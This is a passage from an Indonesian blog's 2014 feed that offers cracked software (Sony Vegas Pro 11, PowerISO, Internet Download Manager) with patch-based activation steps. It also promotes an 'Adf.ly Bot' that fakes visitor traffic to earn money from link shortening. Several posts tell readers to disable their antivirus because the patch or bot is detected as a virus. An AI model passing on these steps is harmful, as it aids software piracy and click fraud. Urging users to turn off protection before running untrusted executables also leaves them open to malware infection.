target=\"_blank\" title=\"1.9 MB\"\u003EPatch\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Instal Sony Vegas Pro 11-nya.\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Disable dulu Anti-Virus di PC\/Laptop kalian sebelum meng-ekstrak Patch, karena Patch dianggap virus.\u003C\/div\u003E\n\u003Cdiv\u003E\n3). Jalankan Patch, kemudian pilih Vegas Pro 11.0 (32 bit), karena saya menggunakan Windows 32 bit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_AntZ9XSM2MSnMnxWd_x1r-_ehuvQNFmxQdA_0uyM6Wq-8nRsmUUifGNkthZFVLtdxaR4BybQ1yCW0zvhyC77_Etc3kxG1b2IsDN52LUTvbKOklQ7y-eUQUKhrr28-tfe7LO2q2aRVYVm\/s1600\/Patch+Sony+Vegas+Pro+11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Sony Vegas Pro 11 (x84\/x64 Bit) Full Patch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_AntZ9XSM2MSnMnxWd_x1r-_ehuvQNFmxQdA_0uyM6Wq-8nRsmUUifGNkthZFVLtdxaR4BybQ1yCW0zvhyC77_Etc3kxG1b2IsDN52LUTvbKOklQ7y-eUQUKhrr28-tfe7LO2q2aRVYVm\/s1600\/Patch+Sony+Vegas+Pro+11.png\" height=\"320\" title=\"Free Download Sony Vegas Pro 11 (x84\/x64 Bit) Full Patch\" width=\"299\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Browse folder Vegas Pro, Default: C:\\Program Files\\Sony\\Vegas Pro 11.0, kemudian lanjut mencari folder shared plugins-nya. (Patch jangan di exit)\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Sekarang jalankan Sony Vegas Pro 11-nya, masukkan serial yang dihasilkan oleh Patch.\u003C\/div\u003E\n\u003Cdiv\u003E\n6). Klik Next, lalu pilih yang registrasi \"Another Computer\", Next lagi.\u003Cbr \/\u003E\n7). Isi data diri sobat, klik Next lagi.\u003Cbr \/\u003E\n8). Kemudian masukkan Activation\/Authenticantion code yang dihasilkan Patch ke form registrasi Sony Vegas Pro 11.0.\u003Cbr \/\u003E\n9). Selesai.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCara aktivasi diatas tidak semuanya saya jabarkan, namun intinya seperti itu langkah-langkahnya.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html\"\u003EFree Download Sony Vegas Pro 11 (x84\/x64 Bit) Full Patch\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6541813718323671109\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6541813718323671109"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6541813718323671109"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","title":"Free Download Sony Vegas Pro 11 (x84\/x64 Bit) Full Patch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfs6Db3bJ38u9QypTZOVZROSEcoUZ3G20W6y0gRfSqE7cA8OgWpIlWtfKB4Ein3k9GNJ2AT_Bq5B3uvO4PReOgIHJl-Pmahkgs0Koy7iSxKI8n5pxYpR0XQ92XFMybxHjuHXN10jV8Va2\/s72-c\/Vegas+pro+11.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2119683879014702198"},"published":{"$t":"2014-12-16T14:30:00.000+07:00"},"updated":{"$t":"2014-12-16T14:31:22.113+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"Free Download PowerISO Versi 6.0 Retail Full Patch"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\"\u003EFree Download PowerISO Versi 6.0 Retail Full Patch\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Siang gan, kali ini saya aka share software PowerISO terbaru full patch yang tentunya gratis. \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\"\u003EPowerISO\u003C\/a\u003E adalah sebuah software yang berguna untuk membuat file .ISO .IMAGE dll. Selain itu \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\"\u003EPowerISO 6.0 Retail\u003C\/a\u003E ini berfungsi untuk membuat DVD-ROM Virtual dengan maximal 32 drive virtual.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnZT3Er8NEh_1S6rnWf8J188bbmB8WYxeyU1LLqOBLoLaqaZfc32dYb9h4X0IyzNO2Ivsra7WJZlZ7JYv-uTFMyS1FPU8Srie9ceunEjBgBMNBl5g__UWa0QkgpY4CPXC8hoJSjwDh0Wab\/s1600\/PowerISO.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PowerISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnZT3Er8NEh_1S6rnWf8J188bbmB8WYxeyU1LLqOBLoLaqaZfc32dYb9h4X0IyzNO2Ivsra7WJZlZ7JYv-uTFMyS1FPU8Srie9ceunEjBgBMNBl5g__UWa0QkgpY4CPXC8hoJSjwDh0Wab\/s1600\/PowerISO.png\" title=\"PowerISO\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EPowerISO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhmP5ZaWqh4MGCNjusEcSLt1VFVFZkniJ95I473gXwCkrbMQ_-WWMuAmzIrHM8O4DojL_2EVi-N0Rg41qG6GKqjqvYvBPJcV-MminD3_0q5LXGPFJJsCCIKr4nIE_kXQnmP5mER3i4oqEA\/s1600\/Poweriso+terbaru.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download PowerISO Versi 6.0 Retail Full Patch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhmP5ZaWqh4MGCNjusEcSLt1VFVFZkniJ95I473gXwCkrbMQ_-WWMuAmzIrHM8O4DojL_2EVi-N0Rg41qG6GKqjqvYvBPJcV-MminD3_0q5LXGPFJJsCCIKr4nIE_kXQnmP5mER3i4oqEA\/s1600\/Poweriso+terbaru.png\" height=\"263\" title=\"Free Download PowerISO Versi 6.0 Retail Full Patch\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/vIZaa\" target=\"_blank\"\u003EPowerISO 6.0 Retail Full Patch\u003C\/a\u003E | 4.8 MB\u003C\/li\u003E\n\u003Cli\u003EPassword RAR :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETutorial Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EInstal seperti biasa (x84\/x64), Jangan dijalankan dulu PowerISO-nya jika sudah selesai instal.\u003C\/li\u003E\n\u003Cli\u003EJalankan Patch yang ada didalam folder Patch.\u003C\/li\u003E\n\u003Cli\u003EKlik Patch.\u003C\/li\u003E\n\u003Cli\u003EBuka PowerISO-nya.\u003C\/li\u003E\n\u003Cli\u003ERestart PC\/Laptop.\u003C\/li\u003E\n\u003Cli\u003ESelesai.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003EF\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\"\u003Eree Download PowerISO Versi 6.0 Retail Full Patch\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2119683879014702198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2119683879014702198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2119683879014702198"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html","title":"Free Download PowerISO Versi 6.0 Retail Full Patch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnZT3Er8NEh_1S6rnWf8J188bbmB8WYxeyU1LLqOBLoLaqaZfc32dYb9h4X0IyzNO2Ivsra7WJZlZ7JYv-uTFMyS1FPU8Srie9ceunEjBgBMNBl5g__UWa0QkgpY4CPXC8hoJSjwDh0Wab\/s72-c\/PowerISO.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-505443264385479919"},"published":{"$t":"2014-12-10T21:15:00.000+07:00"},"updated":{"$t":"2014-12-10T21:16:15.025+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"Internet Download Manager 6.21 Build 16 Full Patch"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/internet-download-manager-621-build-16.html\"\u003EInternet Download Manager 6.21 Build 16 Full Patch\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share software untuk download yang sangat terkenal yaitu \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/internet-download-manager-621-build-16.html\"\u003EInternet Download Manager\u003C\/a\u003E atau\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/internet-download-manager-621-build-16.html\"\u003E IDM\u003C\/a\u003E. Software ini berguna bagi kalian pecinta download agar kecepatan downloading menjadi lebih cepat.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUn11p2glLZ4mFC9NHNEn7KbdtUsnCa0af2RSlAT5pBk6_vbQnUnyQXPxJv7UGdy_Be9XMlYOlYyDr-YH7kwucYZ-aaJboYl8EBZIjUk89REs_Us9b4Dg-WyJJGW1KAdaYvuLEpEgu_lL\/s1600\/IDM+6.21+Build+16+Full+Pacth.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Internet Download Manager 6.21 Build 16 Full Patch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUn11p2glLZ4mFC9NHNEn7KbdtUsnCa0af2RSlAT5pBk6_vbQnUnyQXPxJv7UGdy_Be9XMlYOlYyDr-YH7kwucYZ-aaJboYl8EBZIjUk89REs_Us9b4Dg-WyJJGW1KAdaYvuLEpEgu_lL\/s1600\/IDM+6.21+Build+16+Full+Pacth.png\" title=\"Internet Download Manager 6.21 Build 16 Full Patch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EInternet Download Manager\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtwRnY348s7tXBNTQ4Po7_y-bS4uIyAob404SjfH13geY-SAvK9MNB1NNu51myMCwAYjYj8RERwjERL4qEhb_Ru9isPddYfQ8ADUJ5uQRjV-uqCdUDqza9QUyJFtRTuplnVwVDgTbmT8BU\/s1600\/IDM+Full+Patch.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Internet Download Manager 6.21 Build 16 Full Patch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtwRnY348s7tXBNTQ4Po7_y-bS4uIyAob404SjfH13geY-SAvK9MNB1NNu51myMCwAYjYj8RERwjERL4qEhb_Ru9isPddYfQ8ADUJ5uQRjV-uqCdUDqza9QUyJFtRTuplnVwVDgTbmT8BU\/s1600\/IDM+Full+Patch.png\" height=\"220\" title=\"Internet Download Manager 6.21 Build 16 Full Patch\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v93PZ\" target=\"_blank\"\u003EInternet Download Manager 6.21 Build 16 Full Patch\u003C\/a\u003E | 6.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Download IDM lalu extract menggunakan WinRAR\u003Cspan style=\"font-size: x-small;\"\u003E (\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html\" target=\"_blank\"\u003ELink Download\u003C\/a\u003E)\u003C\/span\u003E\u003Cbr \/\u003E\n2). Buka folder lalu instal IDM.6.21.build.16.exe\u003Cbr \/\u003E\n3). Jika sudah, Exit IDM pada Try Icon (Deket Jam)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikGxQ9vZStZr63J37A6jkLJ41OaaKGaV_kYM29b5q-VkeHBIzL2DiB-fZOKuMNvaXYkSCMm4zSayUnXvyB6QQDR49DCRjSr4jKLTbfkfW0m13BdNYVtPNMgrPm3ET0UJYAxAilAYuFJlTe\/s1600\/IDM+Exit.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Internet Download Manager 6.21 Build 16 Full Patch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikGxQ9vZStZr63J37A6jkLJ41OaaKGaV_kYM29b5q-VkeHBIzL2DiB-fZOKuMNvaXYkSCMm4zSayUnXvyB6QQDR49DCRjSr4jKLTbfkfW0m13BdNYVtPNMgrPm3ET0UJYAxAilAYuFJlTe\/s1600\/IDM+Exit.png\" height=\"193\" title=\"Internet Download Manager 6.21 Build 16 Full Patch\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Jalankan Patch.exe\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Selesai.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Cu\u003E\u003Ci\u003EI\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/internet-download-manager-621-build-16.html\"\u003Enternet Download Manager 6.21 Build 16 Full Patch\u003C\/a\u003E\u003C\/i\u003E\u003C\/u\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/505443264385479919\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/internet-download-manager-621-build-16.html#comment-form","title":"8 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/505443264385479919"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/505443264385479919"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/internet-download-manager-621-build-16.html","title":"Internet Download Manager 6.21 Build 16 Full Patch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUn11p2glLZ4mFC9NHNEn7KbdtUsnCa0af2RSlAT5pBk6_vbQnUnyQXPxJv7UGdy_Be9XMlYOlYyDr-YH7kwucYZ-aaJboYl8EBZIjUk89REs_Us9b4Dg-WyJJGW1KAdaYvuLEpEgu_lL\/s72-c\/IDM+6.21+Build+16+Full+Pacth.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7046165666899945627"},"published":{"$t":"2014-12-07T10:17:00.004+07:00"},"updated":{"$t":"2014-12-07T10:18:54.402+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"Download Adf.ly Bot 2014 - Ultimate Hack [Private Proxies]"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-adfly-bot-2014-ultimate-hack.html\"\u003EDownload Adf.ly Bot 2014 - Ultimate Hack [Private Proxies]\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECIREBON-CYBE4RT\u003C\/a\u003E - Kali ini saya akan posting tentang bagaimana cara curang mendapatkan banyak \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-adfly-bot-2014-ultimate-hack.html\"\u003Evisitor Adf.ly\u003C\/a\u003E. Kita tahu sendiri bahwa Adf,ly adalah salah satu situs pemendek url yang sangat terkenal, dan kita bisa mendapatkan dollar dari url yang kita pendekan.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT1bjh82kDDi1OXAq2tP_xx0Ss7cVbkdfMORb3gqY8Vf9LqaryIUpvcDOHJN4XspDEPbzTQ437pDbuUklseniMb2dLGc5l9IUw0mJa1FvHpp7oJ86unnu9Uv1CUf5mi9gqvA7NSX1JM0gi\/s1600\/Adf+ly.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Adf.ly Bot 2014\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT1bjh82kDDi1OXAq2tP_xx0Ss7cVbkdfMORb3gqY8Vf9LqaryIUpvcDOHJN4XspDEPbzTQ437pDbuUklseniMb2dLGc5l9IUw0mJa1FvHpp7oJ86unnu9Uv1CUf5mi9gqvA7NSX1JM0gi\/s1600\/Adf+ly.jpg\" height=\"133\" title=\"Adf.ly Bot 2014\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAdf.ly\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, saya akan share sebuah \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-adfly-bot-2014-ultimate-hack.html\"\u003Etools hack bot Adf.ly\u003C\/a\u003E yang saya dapat dari \u003Cu\u003Extmhacks.com\u003C\/u\u003E. Tools ini aman 100% dari banned akun Adf.ly. Cara kerjanya dengan mengirimkan visitor ke url sobat dengan sangat banyak dan cepat.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis2ha_YRXoVlYjUYP4zLFZBRKpMP592hjk2tE9NqezipPIR3eKAKdE26u_ZwVC5UOY2rPzxPXDO4amg-5pGpoq-z0vsX-IctMhvivEmPOfmWnVEExSejIsr7FU1B1X3sThqlACJwyy4r2D\/s1600\/Adf.ly+Bot+2014.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis2ha_YRXoVlYjUYP4zLFZBRKpMP592hjk2tE9NqezipPIR3eKAKdE26u_ZwVC5UOY2rPzxPXDO4amg-5pGpoq-z0vsX-IctMhvivEmPOfmWnVEExSejIsr7FU1B1X3sThqlACJwyy4r2D\/s1600\/Adf.ly+Bot+2014.png\" height=\"400\" width=\"233\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAdf.ly Bot 2014 - Fitur:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EMenggunakan Private Proxy.\u003C\/li\u003E\n\u003Cli\u003EBahkan mengklik tombol \"Skip Ad\" setelah waktu tunggu (Seperti klik dengan mouse)\u003C\/li\u003E\n\u003Cli\u003EPilihan sumber trafik: Google, Youtube dan Direct Langsung.\u003C\/li\u003E\n\u003Cli\u003ECepat dan Mudah Digunakan.\u003C\/li\u003E\n\u003Cli\u003EAkun Sobat aman dari Penangguhan (Suspend)\u003C\/li\u003E\n\u003Cli\u003ESoftware selalu Diperbarui.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAdf.ly Bot 2014 - Cara Pakai:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload Adf.ly Bot 2014.\u003C\/li\u003E\n\u003Cli\u003EEkstrak file dengan menggunakan WinRAR.\u003C\/li\u003E\n\u003Cli\u003EJalankan Bot.\u003C\/li\u003E\n\u003Cli\u003EMasukkan url Adf.ly Sobat.\u003C\/li\u003E\n\u003Cli\u003EPilih sumber trafik dengan mengklik \"Advanced\".\u003C\/li\u003E\n\u003Cli\u003EPilih berapa jumlah kunjungan yang kamu mau.\u003C\/li\u003E\n\u003Cli\u003EMasukkan Key (Sobat harus menyelesaikan survey dulu) dan klik \"Start\".\u003C\/li\u003E\n\u003Cli\u003ETunggu beberapa saat.\u003C\/li\u003E\n\u003Cli\u003EPeriksa akun Sobat.\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v1ZFM\" target=\"_blank\"\u003EAdf.ly Bot 2014 - Ultimate\u003C\/a\u003E | 943 KB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nTools ini mungkin akan terdeteksi sebagai Virus (Malware), untuk itu sbelum menggunakan tools ini sebaiknya matikan dulu Anti-Virus di PC\/Laptop Sobat.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCatatan: Jika Sobat mengalami eror saat menjalankan tools ini \"Not a valid win32 \u0026nbsp;application\" dsb, download dan instal terlebih dahulu \u003Ca href=\"http:\/\/adf.ly\/v1Z3i\" target=\"_blank\"\u003EMicrosoft .Net Framework\u003C\/a\u003E. Sekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-adfly-bot-2014-ultimate-hack.html\"\u003EDownload Adf.ly Bot 2014 - Ultimate Hack [Private 